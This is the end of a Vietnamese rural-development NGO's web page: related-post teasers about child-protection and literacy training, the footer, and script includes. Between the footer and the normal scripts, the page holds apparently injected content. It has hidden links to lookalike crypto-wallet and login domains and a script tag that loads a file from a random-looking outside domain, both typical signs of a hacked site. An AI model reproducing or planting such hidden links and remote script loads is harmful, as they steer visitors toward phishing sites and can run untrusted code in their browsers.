						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/tap-huan-phuong-phap-to-chuc-cac-hoat-dong-tang-cuong-ky-nang-doc-viet-cho-tre-em/" rel="bookmark" title="Tập huấn “Phương pháp tổ chức các hoạt động tăng cường kỹ năng đọc viết cho trẻ em”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2022/07/z3699098748283_ea9ff038749a1776c2a092085e4f3b42-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/tap-huan-phuong-phap-to-chuc-cac-hoat-dong-tang-cuong-ky-nang-doc-viet-cho-tre-em/" rel="bookmark" title="Tập huấn “Phương pháp tổ chức các hoạt động tăng cường kỹ năng đọc viết cho trẻ em”">Tập huấn “Phương pháp tổ chức các hoạt động tăng cường kỹ năng đọc viết cho trẻ em”</a>
						<p>Trong khuôn khổ dự án “Tăng cường năng lực và thúc đẩy thực hành bảo vệ trẻ em trong sản xuất cà phê” tại tỉnh Đắk Lắk do Tổ chức Cứu trợ Trẻ em Quốc tế tại Việt Nam tài trợ, ngày 07-08/7/2022, Trung tâm Phát triển nông thôn miền Trung Việt Nam (CRD) đã [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/tap-huan-truyen-thong-thay-doi-hanh-vi-ve-cham-soc-va-bao-ve-tre-em/" rel="bookmark" title="Tập huấn Truyền thông thay đổi hành vi về chăm sóc và bảo vệ trẻ em"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2022/07/z3575024547702_619eaf7f188e11b0abf8de4c671df9be-1920x1134-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/tap-huan-truyen-thong-thay-doi-hanh-vi-ve-cham-soc-va-bao-ve-tre-em/" rel="bookmark" title="Tập huấn Truyền thông thay đổi hành vi về chăm sóc và bảo vệ trẻ em">Tập huấn Truyền thông thay đổi hành vi về chăm sóc và bảo vệ trẻ em</a>
						<p>Trong hai ngày 8-9/6/2022, Trung tâm Phát triển nông thôn (PTNT) miền Trung, Trường Đại học Nông Lâm, Đại học Huế đã tổ chức lớp tập huấn cho đội ngũ giảng viên nguồn về “Phương pháp truyền thông về chăm sóc và bảo vệ trẻ em” tại thành phố Buôn Ma Thuột, tỉnh Đắk Lắk. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/nang-cao-nghiep-vu-thuc-hien-cac-chuong-trinh-muc-tieu-quoc-gia/" rel="bookmark" title="Nâng cao nghiệp vụ thực hiện các chương trình mục tiêu quốc gia   "><img width="373" height="280" src="https://crdvietnam.org/wp-content/uploads/2020/10/5.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2020/10/5.jpg 1280w, https://crdvietnam.org/wp-content/uploads/2020/10/5-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2020/10/5-768x576.jpg 768w" sizes="auto, (max-width: 373px) 100vw, 373px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/nang-cao-nghiep-vu-thuc-hien-cac-chuong-trinh-muc-tieu-quoc-gia/" rel="bookmark" title="Nâng cao nghiệp vụ thực hiện các chương trình mục tiêu quốc gia   ">Nâng cao nghiệp vụ thực hiện các chương trình mục tiêu quốc gia   </a>
						<p>Vừa qua,  Sở Kế hoạch và Đầu tư tỉnh Thừa Thiên Huế đã tổ chức 11 khóa tập huấn nâng cao năng lực cho cán bộ cấp huyện, xã để thực hiện các chương trình mục tiêu quốc gia năm 2020 tỉnh Thừa Thiên Huế. Các khóa tập huấn được thực hiện với sự tư vấn [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/chia-se-kinh-nghiem-ve-cong-uoc-quoc-te-ve-quyen-tre-em-cho-can-bo-crd/" rel="bookmark" title="Chia sẻ kinh nghiệm về Công ước Quốc tế về Quyền Trẻ em cho cán bộ CRD"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2018/03/28699252_2011240492535380_2805607195167676765_o-1024x683-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2018/03/28699252_2011240492535380_2805607195167676765_o-1024x683-1-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2018/03/28699252_2011240492535380_2805607195167676765_o-1024x683-1-992x662.jpg 992w, https://crdvietnam.org/wp-content/uploads/2018/03/28699252_2011240492535380_2805607195167676765_o-1024x683-1-768x512.jpg 768w, https://crdvietnam.org/wp-content/uploads/2018/03/28699252_2011240492535380_2805607195167676765_o-1024x683-1.jpg 1024w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/chia-se-kinh-nghiem-ve-cong-uoc-quoc-te-ve-quyen-tre-em-cho-can-bo-crd/" rel="bookmark" title="Chia sẻ kinh nghiệm về Công ước Quốc tế về Quyền Trẻ em cho cán bộ CRD">Chia sẻ kinh nghiệm về Công ước Quốc tế về Quyền Trẻ em cho cán bộ CRD</a>
						<p>Ngày 12/3, Trung tâm Phát triển Nông thôn miền Trung (CRD) đã tổ chức buổi chia sẻ kinh nghiệm cho cán bộ, nhân viên về Công ước Quốc Tế về Quyền Trẻ Em, Luật Trẻ Em Việt Nam Buổi chia sẻ có hầu hết cán bộ, lãnh đạo CRD tham gia. Ths Nguyễn Thanh Hiền (CRD), [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/nguoi-dan-trach-pho-vui-mung-don-nhan-cong-trinh-moi-du-an-moi/" rel="bookmark" title="Người dân Trạch Phổ vui mừng đón nhận công trình mới, dự án mới"><img src="https://placehold.co/420x280/EEE/31343C"/></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/nguoi-dan-trach-pho-vui-mung-don-nhan-cong-trinh-moi-du-an-moi/" rel="bookmark" title="Người dân Trạch Phổ vui mừng đón nhận công trình mới, dự án mới">Người dân Trạch Phổ vui mừng đón nhận công trình mới, dự án mới</a>
						<p>Ngày 29/12, Trung tâm Phát triển Nông thôn miền Trung (CRD) phối hợp với UBND xã Phong Hòa tổ chức Lễ khánh thành nhà văn hóa thôn Trạch Phổ và ra mắt dự án nông thôn mới Saemaul Undong (Hàn Quốc). Ông Trần Văn Trai, Trưởng thôn Trạch Phổ xúc động phát biểu tại buổi [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/nang-cao-nang-luc-cho-can-bo-hop-tac-xa-nong-nghiep/" rel="bookmark" title="Nâng cao năng lực cho cán bộ Hợp tác xã Nông nghiệp"><img width="373" height="280" src="https://crdvietnam.org/wp-content/uploads/2018/12/25438935_1095703823900319_7412416848209302844_o1.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2018/12/25438935_1095703823900319_7412416848209302844_o1.jpg 1024w, https://crdvietnam.org/wp-content/uploads/2018/12/25438935_1095703823900319_7412416848209302844_o1-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2018/12/25438935_1095703823900319_7412416848209302844_o1-768x576.jpg 768w" sizes="auto, (max-width: 373px) 100vw, 373px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/nang-cao-nang-luc-cho-can-bo-hop-tac-xa-nong-nghiep/" rel="bookmark" title="Nâng cao năng lực cho cán bộ Hợp tác xã Nông nghiệp">Nâng cao năng lực cho cán bộ Hợp tác xã Nông nghiệp</a>
						<p>Từ ngày 15 -17/12, Dự án đổi mới nông thôn &#8211; Saemaul Undong (Hàn Quốc) tổ chức khóa tập huấn nâng cao năng lực cho cán bộ Hợp tác xã (HTX) Nông nghiệp tại Trung tâm Phát triển Nông thôn miền Trung (số 102 đường Phùng Hưng, Tp Huế). Khóa đào tạo ngắn nhằm trang [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(https://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="https://crdvietnam.org/vi/trang-chu">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Trung tâm Phát triển Nông thôn miền Trung Việt Nam</b></p>
				<!-- Address -->
								<p>Địa chỉ: <b>102 Phùng Hưng, Phường Đông Ba, Quận Phú Xuân, Thành phố Huế</b></p>
				<!-- Phone -->
								<p>Số điện thoại:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-vi-container"><ul class="menu"><li id="menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5711"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a>
<ul class="sub-menu">
	<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/">Phát triển sinh kế bền vững</a></li>
	<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/">Quản lý rủi ro thiên tai và thích ứng với biến đổi khí hậu</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5712"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-vi-container"><ul class="menu"><li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5721"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/">Chủ đề xuyên suốt</a>
<ul class="sub-menu">
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/">Bảo vệ trẻ em</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/">Giới</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5724"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/">Quản trị tốt</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/van-hoa-truyen-thong/">Văn hóa truyền thống</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-vi-container"><ul class="menu"><li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5726"><a href="https://crdvietnam.org/vi/category/thu-vien/">Thư viện</a>
<ul class="sub-menu">
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/">Album ảnh</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/">Album video</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5730"><a href="https://crdvietnam.org/vi/download-category/tai-lieu/">Tài liệu</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/">Câu chuyện điển hình</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="#">Khóa học trực tuyến</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/vi/lien-he/">
					<i class="bi bi-envelope-fill"></i>
					Hòm thư góp ý				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script src="https://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script src="https://crdvietnam.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>